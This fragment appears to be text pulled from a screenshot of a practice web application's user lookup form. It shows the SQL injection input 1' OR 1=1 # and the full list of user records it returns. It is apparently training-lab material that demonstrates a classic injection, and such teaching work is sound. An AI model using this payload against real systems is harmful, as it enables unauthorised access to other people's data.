 User ID:
1' OR 1=1 # Submit
ID: 1' OR 1=1 #
First name: admin
Surname: admin
ID: 1' OR 1=1 #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 #
First name: Hack
Surname: Me
ID: 1' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 #
First name: Bob
Surname: Smith